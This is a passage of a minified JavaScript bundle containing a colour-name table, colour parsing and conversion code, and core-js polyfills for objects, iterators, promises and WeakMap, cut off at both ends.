8,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},2489:function(m,_,C){var N=C(99419),T=C(27933),L=Object.hasOwnProperty,D=Object.create(null);for(var Z in N)L.call(N,Z)&&(D[N[Z]]=Z);var B=m.exports={to:{},get:{}};function clamp(m,_,C){return Math.min(Math.max(_,m),C)}function hexDouble(m){var _=Math.round(m).toString(16).toUpperCase();return _.length<2?"0"+_:_}B.get=function(m){var _,C;switch(m.substring(0,3).toLowerCase()){case"hsl":_=B.get.hsl(m),C="hsl";break;case"hwb":_=B.get.hwb(m),C="hwb";break;default:_=B.get.rgb(m),C="rgb"}return _?{model:C,value:_}:null},B.get.rgb=function(m){if(!m)return null;var _,C,T,D=[0,0,0,1];if(_=m.match(/^#([a-f0-9]{6})([a-f0-9]{2})?$/i)){for(C=0,T=_[2],_=_[1];C<3;C++){var Z=2*C;D[C]=parseInt(_.slice(Z,Z+2),16)}T&&(D[3]=parseInt(T,16)/255)}else if(_=m.match(/^#([a-f0-9]{3,4})$/i)){for(C=0,T=(_=_[1])[3];C<3;C++)D[C]=parseInt(_[C]+_[C],16);T&&(D[3]=parseInt(T+T,16)/255)}else if(_=m.match(/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/)){for(C=0;C<3;C++)D[C]=parseInt(_[C+1],0);_[4]&&(_[5]?D[3]=.01*parseFloat(_[4]):D[3]=parseFloat(_[4]))}else if(_=m.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/)){for(C=0;C<3;C++)D[C]=Math.round(2.55*parseFloat(_[C+1]));_[4]&&(_[5]?D[3]=.01*parseFloat(_[4]):D[3]=parseFloat(_[4]))}else if(!(_=m.match(/^(\w+)$/)))return null;else return"transparent"===_[1]?[0,0,0,0]:L.call(N,_[1])?((D=N[_[1]])[3]=1,D):null;for(C=0;C<3;C++)D[C]=clamp(D[C],0,255);return D[3]=clamp(D[3],0,1),D},B.get.hsl=function(m){if(!m)return null;var _=m.match(/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/);if(_){var C=parseFloat(_[4]);return[(parseFloat(_[1])%360+360)%360,clamp(parseFloat(_[2]),0,100),clamp(parseFloat(_[3]),0,100),clamp(isNaN(C)?1:C,0,1)]}return null},B.get.hwb=function(m){if(!m)return null;var _=m.match(/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/);if(_){var C=parseFloat(_[4]);return[(parseFloat(_[1])%360+360)%360,clamp(parseFloat(_[2]),0,100),clamp(parseFloat(_[3]),0,100),clamp(isNaN(C)?1:C,0,1)]}return null},B.to.hex=function(){var m=T(arguments);return"#"+hexDouble(m[0])+hexDouble(m[1])+hexDouble(m[2])+(m[3]<1?hexDouble(Math.round(255*m[3])):"")},B.to.rgb=function(){var m=T(arguments);return m.length<4||1===m[3]?"rgb("+Math.round(m[0])+", "+Math.round(m[1])+", "+Math.round(m[2])+")":"rgba("+Math.round(m[0])+", "+Math.round(m[1])+", "+Math.round(m[2])+", "+m[3]+")"},B.to.rgb.percent=function(){var m=T(arguments),_=Math.round(m[0]/255*100),C=Math.round(m[1]/255*100),N=Math.round(m[2]/255*100);return m.length<4||1===m[3]?"rgb("+_+"%, "+C+"%, "+N+"%)":"rgba("+_+"%, "+C+"%, "+N+"%, "+m[3]+")"},B.to.hsl=function(){var m=T(arguments);return m.length<4||1===m[3]?"hsl("+m[0]+", "+m[1]+"%, "+m[2]+"%)":"hsla("+m[0]+", "+m[1]+"%, "+m[2]+"%, "+m[3]+")"},B.to.hwb=function(){var m=T(arguments),_="";return m.length>=4&&1!==m[3]&&(_=", "+m[3]),"hwb("+m[0]+", "+m[1]+"%, "+m[2]+"%"+_+")"},B.to.keyword=function(m){return D[m.slice(0,3)]}},22305:function(m,_,C){let N=C(2489),T=C(2771),L=["keyword","gray","hex"],D={};for(let m of Object.keys(T))D[[...T[m].labels].sort().join("")]=m;let Z={};function Color(m,_){let C,B;if(!(this instanceof Color))return new Color(m,_);if(_&&_ in L&&(_=null),_&&!(_ in T))throw Error("Unknown model: "+_);if(null==m)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(m instanceof Color)this.model=m.model,this.color=[...m.color],this.valpha=m.valpha;else if("string"==typeof m){let _=N.get(m);if(null===_)throw Error("Unable to parse color from string: "+m);this.model=_.model,B=T[this.model].channels,this.color=_.value.slice(0,B),this.valpha="number"==typeof _.value[B]?_.value[B]:1}else if(m.length>0){this.model=_||"rgb",B=T[this.model].channels;let C=Array.prototype.slice.call(m,0,B);this.color=zeroArray(C,B),this.valpha="number"==typeof m[B]?m[B]:1}else if("number"==typeof m)this.model="rgb",this.color=[m>>16&255,m>>8&255,255&m],this.valpha=1;else{this.valpha=1;let _=Object.keys(m);"alpha"in m&&(_.splice(_.indexOf("alpha"),1),this.valpha="number"==typeof m.alpha?m.alpha:0);let N=_.sort().join("");if(!(N in D))throw Error("Unable to parse color from object: "+JSON.stringify(m));this.model=D[N];let{labels:L}=T[this.model],Z=[];for(C=0;C<L.length;C++)Z.push(m[L[C]]);this.color=zeroArray(Z)}if(Z[this.model])for(C=0,B=T[this.model].channels;C<B;C++){let m=Z[this.model][C];m&&(this.color[C]=m(this.color[C]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}for(let m of(Color.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(m){let _=this.model in N.to?this:this.rgb();_=_.round("number"==typeof m?m:1);let C=1===_.valpha?_.color:[..._.color,this.valpha];return N.to[_.model](C)},percentString(m){let _=this.rgb().round("number"==typeof m?m:1),C=1===_.valpha?_.color:[..._.color,this.valpha];return N.to.rgb.percent(C)},array(){return 1===this.valpha?[...this.color]:[...this.color,this.valpha]},object(){let m={},{channels:_}=T[this.model],{labels:C}=T[this.model];for(let N=0;N<_;N++)m[C[N]]=this.color[N];return 1!==this.valpha&&(m.alpha=this.valpha),m},unitArray(){let m=this.rgb().color;return m[0]/=255,m[1]/=255,m[2]/=255,1!==this.valpha&&m.push(this.valpha),m},unitObject(){let m=this.rgb().object();return m.r/=255,m.g/=255,m.b/=255,1!==this.valpha&&(m.alpha=this.valpha),m},round(m){var _;return m=Math.max(m||0,0),new Color([...this.color.map((_=m,function(m){return Number(m.toFixed(_))})),this.valpha],this.model)},alpha(m){return void 0!==m?new Color([...this.color,Math.max(0,Math.min(1,m))],this.model):this.valpha},red:getset("rgb",0,maxfn(255)),green:getset("rgb",1,maxfn(255)),blue:getset("rgb",2,maxfn(255)),hue:getset(["hsl","hsv","hsl","hwb","hcg"],0,m=>(m%360+360)%360),saturationl:getset("hsl",1,maxfn(100)),lightness:getset("hsl",2,maxfn(100)),saturationv:getset("hsv",1,maxfn(100)),value:getset("hsv",2,maxfn(100)),chroma:getset("hcg",1,maxfn(100)),gray:getset("hcg",2,maxfn(100)),white:getset("hwb",1,maxfn(100)),wblack:getset("hwb",2,maxfn(100)),cyan:getset("cmyk",0,maxfn(100)),magenta:getset("cmyk",1,maxfn(100)),yellow:getset("cmyk",2,maxfn(100)),black:getset("cmyk",3,maxfn(100)),x:getset("xyz",0,maxfn(95.047)),y:getset("xyz",1,maxfn(100)),z:getset("xyz",2,maxfn(108.833)),l:getset("lab",0,maxfn(100)),a:getset("lab",1),b:getset("lab",2),keyword(m){return void 0!==m?new Color(m):T[this.model].keyword(this.color)},hex(m){return void 0!==m?new Color(m):N.to.hex(this.rgb().round().color)},hexa(m){if(void 0!==m)return new Color(m);let _=this.rgb().round().color,C=Math.round(255*this.valpha).toString(16).toUpperCase();return 1===C.length&&(C="0"+C),N.to.hex(_)+C},rgbNumber(){let m=this.rgb().color;return(255&m[0])<<16|(255&m[1])<<8|255&m[2]},luminosity(){let m=this.rgb().color,_=[];for(let[C,N]of m.entries()){let m=N/255;_[C]=m<=.04045?m/12.92:((m+.055)/1.055)**2.4}return .2126*_[0]+.7152*_[1]+.0722*_[2]},contrast(m){let _=this.luminosity(),C=m.luminosity();return _>C?(_+.05)/(C+.05):(C+.05)/(_+.05)},level(m){let _=this.contrast(m);return _>=7?"AAA":_>=4.5?"AA":""},isDark(){let m=this.rgb().color,_=(2126*m[0]+7152*m[1]+722*m[2])/1e4;return _<128},isLight(){return!this.isDark()},negate(){let m=this.rgb();for(let _=0;_<3;_++)m.color[_]=255-m.color[_];return m},lighten(m){let _=this.hsl();return _.color[2]+=_.color[2]*m,_},darken(m){let _=this.hsl();return _.color[2]-=_.color[2]*m,_},saturate(m){let _=this.hsl();return _.color[1]+=_.color[1]*m,_},desaturate(m){let _=this.hsl();return _.color[1]-=_.color[1]*m,_},whiten(m){let _=this.hwb();return _.color[1]+=_.color[1]*m,_},blacken(m){let _=this.hwb();return _.color[2]+=_.color[2]*m,_},grayscale(){let m=this.rgb().color,_=.3*m[0]+.59*m[1]+.11*m[2];return Color.rgb(_,_,_)},fade(m){return this.alpha(this.valpha-this.valpha*m)},opaquer(m){return this.alpha(this.valpha+this.valpha*m)},rotate(m){let _=this.hsl(),C=_.color[0];return C=(C=(C+m)%360)<0?360+C:C,_.color[0]=C,_},mix(m,_){if(!m||!m.rgb)throw Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof m);let C=m.rgb(),N=this.rgb(),T=void 0===_?.5:_,L=2*T-1,D=C.alpha()-N.alpha(),Z=((L*D==-1?L:(L+D)/(1+L*D))+1)/2,B=1-Z;return Color.rgb(Z*C.red()+B*N.red(),Z*C.green()+B*N.green(),Z*C.blue()+B*N.blue(),C.alpha()*T+N.alpha()*(1-T))}},Object.keys(T))){if(L.includes(m))continue;let{channels:_}=T[m];Color.prototype[m]=function(..._){var C;return this.model===m?new Color(this):_.length>0?new Color(_,m):new Color([...Array.isArray(C=T[this.model][m].raw(this.color))?C:[C],this.valpha],m)},Color[m]=function(...C){let N=C[0];return"number"==typeof N&&(N=zeroArray(C,_)),new Color(N,m)}}function getset(m,_,C){for(let N of m=Array.isArray(m)?m:[m])(Z[N]||(Z[N]=[]))[_]=C;return m=m[0],function(N){let T;return void 0!==N?(C&&(N=C(N)),(T=this[m]()).color[_]=N):(T=this[m]().color[_],C&&(T=C(T))),T}}function maxfn(m){return function(_){return Math.max(0,Math.min(m,_))}}function zeroArray(m,_){for(let C=0;C<_;C++)"number"!=typeof m[C]&&(m[C]=0);return m}m.exports=Color},11139:function(m,_,C){C(97109),C(74559),m.exports=C(37213).Array.from},30894:function(m,_,C){C(29401),m.exports=C(37213).Array.isArray},78882:function(m,_,C){C(16917),C(97109),m.exports=C(33426)},41969:function(m,_,C){C(23012);var N=C(37213).Object;m.exports=function(m,_){return N.create(m,_)}},57446:function(m,_,C){C(94730);var N=C(37213).Object;m.exports=function(m,_,C){return N.defineProperty(m,_,C)}},5928:function(m,_,C){C(99981);var N=C(37213).Object;m.exports=function(m,_){return N.getOwnPropertyDescriptor(m,_)}},42004:function(m,_,C){C(22503),m.exports=C(37213).Object.getOwnPropertySymbols},86001:function(m,_,C){C(75377),m.exports=C(37213).Object.getPrototypeOf},56449:function(m,_,C){C(94051),m.exports=C(37213).Object.keys},74752:function(m,_,C){C(49760),m.exports=C(37213).Object.setPrototypeOf},41417:function(m,_,C){C(71810),C(97109),C(16917),C(12184),C(13621),C(65657),m.exports=C(37213).Promise},52005:function(m,_,C){C(22503),C(71810),C(51015),C(60107),m.exports=C(37213).Symbol},12544:function(m,_,C){C(97109),C(16917),m.exports=C(62911).f("iterator")},87366:function(m,_,C){m.exports=C(62911).f("toPrimitive")},27029:function(m,_,C){C(71810),C(16917),C(38945),C(4237),C(35506),m.exports=C(37213).WeakMap},10527:function(m){m.exports=function(m){if("function"!=typeof m)throw TypeError(m+" is not a function!");return m}},74631:function(m){m.exports=function(){}},34485:function(m){m.exports=function(m,_,C,N){if(!(m instanceof _)||void 0!==N&&N in m)throw TypeError(C+": incorrect invocation!");return m}},96202:function(m,_,C){var N=C(69480);m.exports=function(m){if(!N(m))throw TypeError(m+" is not an object!");return m}},57936:function(m,_,C){var N=C(34202),T=C(61826),L=C(48856);m.exports=function(m){return function(_,C,D){var Z,B=N(_),U=T(B.length),H=L(D,U);if(m&&C!=C){for(;U>H;)if((Z=B[H++])!=Z)return!0}else for(;U>H;H++)if((m||H in B)&&B[H]===C)return m||H||0;return!m&&-1}}},40269:function(m,_,C){var N=C(38893),T=C(28365),L=C(28689),D=C(61826),Z=C(22602);m.exports=function(m,_){var C=1==m,B=2==m,U=3==m,H=4==m,W=6==m,V=5==m||W,G=_||Z;return function(_,Z,K){for(var Y,Q,X=L(_),J=T(X),ee=N(Z,K,3),et=D(J.length),er=0,en=C?G(_,et):B?G(_,0):void 0;et>er;er++)if((V||er in J)&&(Q=ee(Y=J[er],er,X),m)){if(C)en[er]=Q;else if(Q)switch(m){case 3:return!0;case 5:return Y;case 6:return er;case 2:en.push(Y)}else if(H)return!1}return W?-1:U||H?H:en}}},80440:function(m,_,C){var N=C(69480),T=C(68926),L=C(81395)("species");m.exports=function(m){var _;return T(m)&&("function"==typeof(_=m.constructor)&&(_===Array||T(_.prototype))&&(_=void 0),N(_)&&null===(_=_[L])&&(_=void 0)),void 0===_?Array:_}},22602:function(m,_,C){var N=C(80440);m.exports=function(m,_){return new(N(m))(_)}},45605:function(m,_,C){var N=C(60866),T=C(81395)("toStringTag"),L="Arguments"==N(function(){return arguments}()),tryGet=function(m,_){try{return m[_]}catch(m){}};m.exports=function(m){var _,C,D;return void 0===m?"Undefined":null===m?"Null":"string"==typeof(C=tryGet(_=Object(m),T))?C:L?N(_):"Object"==(D=N(_))&&"function"==typeof _.callee?"Arguments":D}},60866:function(m){var _={}.toString;m.exports=function(m){return _.call(m).slice(8,-1)}},76808:function(m,_,C){"use strict";var N=C(94437),T=C(42727).getWeak,L=C(96202),D=C(69480),Z=C(34485),B=C(99595),U=C(40269),H=C(40255),W=C(89055),V=U(5),G=U(6),K=0,uncaughtFrozenStore=function(m){return m._l||(m._l=new UncaughtFrozenStore)},UncaughtFrozenStore=function(){this.a=[]},findUncaughtFrozen=function(m,_){return V(m.a,function(m){return m[0]===_})};UncaughtFrozenStore.prototype={get:function(m){var _=findUncaughtFrozen(this,m);if(_)return _[1]},has:function(m){return!!findUncaughtFrozen(this,m)},set:function(m,_){var C=findUncaughtFrozen(this,m);C?C[1]=_:this.a.push([m,_])},delete:function(m){var _=G(this.a,function(_){return _[0]===m});return~_&&this.a.splice(_,1),!!~_}},m.exports={getConstructor:function(m,_,C,L){var U=m(function(m,N){Z(m,U,_,"_i"),m._t=_,m._i=K++,m._l=void 0,void 0!=N&&B(N,C,m[L],m)});return N(U.prototype,{delete:function(m){if(!D(m))return!1;var C=T(m);return!0===C?uncaughtFrozenStore(W(this,_)).delete(m):C&&H(C,this._i)&&delete C[this._i]},has:function(m){if(!D(m))return!1;var C=T(m);return!0===C?uncaughtFrozenStore(W(this,_)).has(m):C&&H(C,this._i)}}),U},def:function(m,_,C){var N=T(L(_),!0);return!0===N?uncaughtFrozenStore(m).set(_,C):N[m._i]=C,m},ufstore:uncaughtFrozenStore}},3442:function(m,_,C){"use strict";var N=C(34506),T=C(75076),L=C(42727),D=C(73069),Z=C(2366),B=C(94437),U=C(99595),H=C(34485),W=C(69480),V=C(5723),G=C(46093).f,K=C(40269)(0),Y=C(70377);m.exports=function(m,_,C,Q,X,J){var ee=N[m],et=ee,er=X?"set":"add",en=et&&et.prototype,eo={};return Y&&"function"==typeof et&&(J||en.forEach&&!D(function(){new et().entries().next()}))?(et=_(function(_,C){H(_,et,m,"_c"),_._c=new ee,void 0!=C&&U(C,X,_[er],_)}),K("add,clear,delete,forEach,get,has,set,keys,values,entries,toJSON".split(","),function(m){var _="add"==m||"set"==m;m in en&&!(J&&"clear"==m)&&Z(et.prototype,m,function(C,N){if(H(this,et,m),!_&&J&&!W(C))return"get"==m&&void 0;var T=this._c[m](0===C?0:C,N);return _?this:T})}),J||G(et.prototype,"size",{get:function(){return this._c.size}})):(B((et=Q.getConstructor(_,m,X,er)).prototype,C),L.NEED=!0),V(et,m),eo[m]=et,T(T.G+T.W+T.F,eo),J||Q.setStrong(et,m,X),et}},37213:function(m){var _=m.exports={version:"2.6.12"};"number"==typeof __e&&(__e=_)},15329:function(m,_,C){"use strict";var N=C(46093),T=C(4452);m.exports=function(m,_,C){_ in m?N.f(m,_,T(0,C)):m[_]=C}},38893:function(m,_,C){var N=C(10527);m.exports=function(m,_,C){if(N(m),void 0===_)return m;switch(C){case 1:return function(C){return m.call(_,C)};case 2:return function(C,N){return m.call(_,C,N)};case 3:return function(C,N,T){return m.call(_,C,N,T)}}return function(){return m.apply(_,arguments)}}},8296:function(m){m.exports=function(m){if(void 0==m)throw TypeError("Can't call method on  "+m);return m}},70377:function(m,_,C){m.exports=!C(73069)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},32873:function(m,_,C){var N=C(69480),T=C(34506).document,L=N(T)&&N(T.createElement);m.exports=function(m){return L?T.createElement(m):{}}},52848:function(m){m.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},4352:function(m,_,C){var N=C(95692),T=C(6050),L=C(46824);m.exports=function(m){var _=N(m),C=T.f;if(C)for(var D,Z=C(m),B=L.f,U=0;Z.length>U;)B.call(m,D=Z[U++])&&_.push(D);return _}},75076:function(m,_,C){var N=C(34506),T=C(37213),L=C(38893),D=C(2366),Z=C(40255),B="prototype",$export=function(m,_,C){var U,H,W,V=m&$export.F,G=m&$export.G,K=m&$export.S,Y=m&$export.P,Q=m&$export.B,X=m&$export.W,J=G?T:T[_]||(T[_]={}),ee=J[B],et=G?N:K?N[_]:(N[_]||{})[B];for(U in G&&(C=_),C)!((H=!V&&et&&void 0!==et[U])&&Z(J,U))&&(W=H?et[U]:C[U],J[U]=G&&"function"!=typeof et[U]?C[U]:Q&&H?L(W,N):X&&et[U]==W?function(m){var F=function(_,C,N){if(this instanceof m){switch(arguments.length){case 0:return new m;case 1:return new m(_);case 2:return new m(_,C)}return new m(_,C,N)}return m.apply(this,arguments)};return F[B]=m[B],F}(W):Y&&"function"==typeof W?L(Function.call,W):W,Y&&((J.virtual||(J.virtual={}))[U]=W,m&$export.R&&ee&&!ee[U]&&D(ee,U,W)))};$export.F=1,$export.G=2,$export.S=4,$export.P=8,$export.B=16,$export.W=32,$export.U=64,$export.R=128,m.exports=$export},73069:function(m){m.exports=function(m){try{return!!m()}catch(m){return!0}}},99595:function(m,_,C){var N=C(38893),T=C(79642),L=C(33228),D=C(96202),Z=C(61826),B=C(22884),U={},H={},W=m.exports=function(m,_,C,W,V){var G,K,Y,Q,X=V?function(){return m}:B(m),J=N(C,W,_?2:1),ee=0;if("function"!=typeof X)throw TypeError(m+" is not iterable!");if(L(X)){for(G=Z(m.length);G>ee;ee++)if((Q=_?J(D(K=m[ee])[0],K[1]):J(m[ee]))===U||Q===H)return Q}else for(Y=X.call(m);!(K=Y.next()).done;)if((Q=T(Y,J,K.value,_))===U||Q===H)return Q};W.BREAK=U,W.RETURN=H},34506:function(m){var _=m.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=_)},40255:function(m){var _={}.hasOwnProperty;m.exports=function(m,C){return _.call(m,C)}},2366:function(m,_,C){var N=C(46093),T=C(4452);m.exports=C(70377)?function(m,_,C){return N.f(m,_,T(1,C))}:function(m,_,C){return m[_]=C,m}},65609:function(m,_,C){var N=C(34506).document;m.exports=N&&N.documentElement},83278:function(m,_,C){m.exports=!C(70377)&&!C(73069)(function(){return 7!=Object.defineProperty(C(32873)("div"),"a",{get:function(){return 7}}).a})},87185:function(m){m.exports=function(m,_,C){var N=void 0===C;switch(_.length){case 0:return N?m():m.call(C);case 1:return N?m(_[0]):m.call(C,_[0]);case 2:return N?m(_[0],_[1]):m.call(C,_[0],_[1]);case 3:return N?m(_[0],_[1],_[2]):m.call(C,_[0],_[1],_[2]);case 4:return N?m(_[0],_[1],_[2],_[3]):m.call(C,_[0],_[1],_[2],_[3])}return m.apply(C,_)}},28365:function(m,_,C){var N=C(60866);m.exports=Object("z").propertyIsEnumerable(0)?Object:function(m){return"String"==N(m)?m.split(""):Object(m)}},33228:function(m,_,C){var N=C(45086),T=C(81395)("iterator"),L=Array.prototype;m.exports=function(m){return void 0!==m&&(N.Array===m||L[T]===m)}},68926:function(m,_,C){var N=C(60866);m.exports=Array.isArray||function(m){return"Array"==N(m)}},69480:function(m){m.exports=function(m){return"object"==typeof m?null!==m:"function"==typeof m}},79642:function(m,_,C){var N=C(96202);m.exports=function(m,_,C,T){try{return T?_(N(C)[0],C[1]):_(C)}catch(_){var L=m.return;throw void 0!==L&&N(L.call(m)),_}}},51592:function(m,_,C){"use strict";var N=C(77310),T=C(4452),L=C(5723),D={};C(2366)(D,C(81395)("iterator"),function(){return this}),m.exports=function(m,_,C){m.prototype=N(D,{next:T(1,C)}),L(m,_+" Iterator")}},58903:function(m,_,C){"use strict";var N=C(44574),T=C(75076),L=C(53682),D=C(2366),Z=C(45086),B=C(51592),U=C(5723),H=C(42915),W=C(81395)("iterator"),V=!([].keys&&"next"in[].keys()),G="values",returnThis=function(){return this};m.exports=function(m,_,C,K,Y,Q,X){B(C,_,K);var J,ee,et,getMethod=function(m){return!V&&m in ei?ei[m]:function(){return new C(this,m)}},er=_+" Iterator",en=Y==G,eo=!1,ei=m.prototype,ea=ei[W]||ei["@@iterator"]||Y&&ei[Y],es=ea||getMethod(Y),el=Y?en?getMethod("entries"):es:void 0,ec="Array"==_&&ei.entries||ea;if(ec&&(et=H(ec.call(new m)))!==Object.prototype&&et.next&&(U(et,er,!0),N||"function"==typeof et[W]||D(et,W,returnThis)),en&&ea&&ea.name!==G&&(eo=!0,es=function(){return ea.call(this)}),(!N||X)&&(V||eo||!ei[W])&&D(ei,W,es),Z[_]=es,Z[er]=returnThis,Y){if(J={values:en?es:getMethod(G),keys:Q?es:getMethod("keys"),entries:el},X)for(ee in J)ee in ei||L(ei,ee,J[ee]);else T(T.P+T.F*(V||eo),_,J)}return J}},64115:function(m,_,C){var N=C(81395)("iterator"),T=!1;try{var L=[7][N]();L.return=function(){T=!0},Array.from(L,function(){throw 2})}catch(m){}m.exports=function(m,_){if(!_&&!T)return!1;var C=!1;try{var L=[7],D=L[N]();D.next=function(){return{done:C=!0}},L[N]=function(){return D},m(L)}catch(m){}return C}},65336:function(m){m.exports=function(m,_){return{value:_,done:!!m}}},45086:function(m){m.exports={}},44574:function(m){m.exports=!0},42727:function(m,_,C){var N=C(67441)("meta"),T=C(69480),L=C(40255),D=C(46093).f,Z=0,B=Object.isExtensible||function(){return!0},U=!C(73069)(function(){return B(Object.preventExtensions({}))}),setMeta=function(m){D(m,N,{value:{i:"O"+ ++Z,w:{}}})},H=m.exports={KEY:N,NEED:!1,fastKey:function(m,_){if(!T(m))return"symbol"==typeof m?m:("string"==typeof m?"S":"P")+m;if(!L(m,N)){if(!B(m))return"F";if(!_)return"E";setMeta(m)}return m[N].i},getWeak:function(m,_){if(!L(m,N)){if(!B(m))return!0;if(!_)return!1;setMeta(m)}return m[N].w},onFreeze:function(m){return U&&H.NEED&&B(m)&&!L(m,N)&&setMeta(m),m}}},86459:function(m,_,C){var N=C(34506),T=C(57374).set,L=N.MutationObserver||N.WebKitMutationObserver,D=N.process,Z=N.Promise,B="process"==C(60866)(D);m.exports=function(){var m,_,C,flush=function(){var N,T;for(B&&(N=D.domain)&&N.exit();m;){T=m.fn,m=m.next;try{T()}catch(N){throw m?C():_=void 0,N}}_=void 0,N&&N.enter()};if(B)C=function(){D.nextTick(flush)};else if(L&&!(N.navigator&&N.navigator.standalone)){var U=!0,H=document.createTextNode("");new L(flush).observe(H,{characterData:!0}),C=function(){H.data=U=!U}}else if(Z&&Z.resolve){var W=Z.resolve(void 0);C=function(){W.then(flush)}}else C=function(){T.call(N,flush)};return function(N){var T={fn:N,next:void 0};_&&(_.next=T),m||(m=T,C()),_=T}}},52007:function(m,_,C){"use strict";var N=C(10527);function PromiseCapability(m){var _,C;this.promise=new m(function(m,N){if(void 0!==_||void 0!==C)throw TypeError("Bad Promise constructor");_=m,C=N}),this.resolve=N(_),this.reject=N(C)}m.exports.f=function(m){return new PromiseCapability(m)}},79769:function(m,_,C){"use strict";var N=C(70377),T=C(95692),L=C(6050),D=C(46824),Z=C(28689),B=C(28365),U=Object.assign;m.exports=!U||C(73069)(function(){var m={},_={},C=Symbol(),N="abcdefghijklmnopqrst";return m[C]=7,N.split("").forEach(function(m){_[m]=m}),7!=U({},m)[C]||Object.keys(U({},_)).join("")!=N})?function(m,_){for(var C=Z(m),U=arguments.length,H=1,W=L.f,V=D.f;U>H;)for(var G,K=B(arguments[H++]),Y=W?T(K).concat(W(K)):T(K),Q=Y.length,X=0;Q>X;)G=Y[X++],(!N||V.call(K,G))&&(C[G]=K[G]);return C}:U},77310:function(m,_,C){var N=C(96202),T=C(46582),L=C(52848),D=C(7186)("IE_PROTO"),Empty=function(){},Z="prototype",createDict=function(){var m,_=C(32873)("iframe"),N=L.length;for(_.style.display="none",C(65609).appendChild(_),_.src="javascript:",(m=_.contentWindow.document).open(),m.write("<script>document.F=Object</script>"),m.close(),createDict=m.F;N--;)delete createDict[Z][L[N]];return createDict()};m.exports=Object.create||function(m,_){var C;return null!==m?(Empty[Z]=N(m),C=new Empty,Empty[Z]=null,C[D]=m):C=createDict(),void 0===_?C:T(C,_)}},46093:function(m,_,C){var N=C(96202),T=C(83278),L=C(43908),D=Object.defineProperty;_.f=C(70377)?Object.defineProperty:function(m,_,C){if(N(m),_=L(_,!0),N(C),T)try{return D(m,_,C)}catch(m){}if("get"in C||"set"in C)throw TypeError("Accessors not supported!");return"value"in C&&(m[_]=C.value),m}},46582:function(m,_,C){var N=C(46093),T=C(96202),L=C(95692);m.exports=C(70377)?Object.defineProperties:function(m,_){T(m);for(var C,D=L(_),Z=D.length,B=0;Z>B;)N.f(m,C=D[B++],_[C]);return m}},11801:function(m,_,C){var N=C(46824),T=C(4452),L=C(34202),D=C(43908),Z=C(40255),B=C(83278),U=Object.getOwnPropertyDescriptor;_.f=C(70377)?U:function(m,_){if(m=L(m),_=D(_,!0),B)try{return U(m,_)}catch(m){}if(Z(m,_))return T(!N.f.call(m,_),m[_])}},45866:function(m,_,C){var N=C(34202),T=C(69752).f,L={}.toString,D="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],getWindowNames=function(m){try{return T(m)}catch(m){return D.slice()}};m.exports.f=function(m){return D&&"[object Window]"==L.call(m)?getWindowNames(m):T(N(m))}},69752:function(m,_,C){var N=C(2651),T=C(52848).concat("length","prototype");_.f=Object.getOwnPropertyNames||function(m){return N(m,T)}},6050:function(m,_){_.f=Object.getOwnPropertySymbols},42915:function(m,_,C){var N=C(40255),T=C(28689),L=C(7186)("IE_PROTO"),D=Object.prototype;m.exports=Object.getPrototypeOf||function(m){return N(m=T(m),L)?m[L]:"function"==typeof 